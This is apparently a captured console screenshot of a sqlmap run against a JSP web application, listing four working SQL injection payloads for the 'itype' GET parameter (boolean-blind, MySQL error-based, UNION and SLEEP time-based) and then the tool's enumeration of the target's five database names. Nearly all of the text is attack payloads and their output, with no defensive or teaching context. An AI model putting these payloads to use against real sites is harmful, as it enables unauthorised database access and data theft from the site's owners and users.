 管理员: C:\Windows\system32\cmd.exe
---
Place: GET
Parameter: itype
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: gotourl=/technology/techlist.jsp&itype=1 AND 3190=3190

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: gotourl=/technology/techlist.jsp&itype=1 AND (SELECT 2380 FROM(SELE
CT COUNT(*),CONCAT(0x71646f6271,(SELECT (CASE WHEN (2380=2380) THEN 1 ELSE 0 END
)),0x7170796471,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP
BY x)a)

    Type: UNION query
    Title: MySQL UNION query (NULL) - 1 column
    Payload: gotourl=/technology/techlist.jsp&itype=1 UNION ALL SELECT CONCAT(0x
71646f6271,0x66616a63684e517a766c,0x7170796471)#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: gotourl=/technology/techlist.jsp&itype=1 AND SLEEP(5)
---
[10:56:18] [INFO] the back-end DBMS is MySQL
web application technology: Servlet 2.4, JSP, Tomcat 4.2.3.
back-end DBMS: MySQL 5.0
[10:56:18] [INFO] fetching database names
[10:56:18] [INFO] the SQL query used returns 5 entries
[10:56:18] [INFO] resumed: "information_schema"
[10:56:18] [INFO] resumed: "gyw"
[10:56:18] [INFO] resumed: "mysql"
[10:56:18] [INFO] resumed: "test"
[10:56:18] [INFO] resumed: "yygtest"
available databases [5]:
[*] gyw
[*] information_schema
[*] mysql
[*] test
[*] yygtest

半: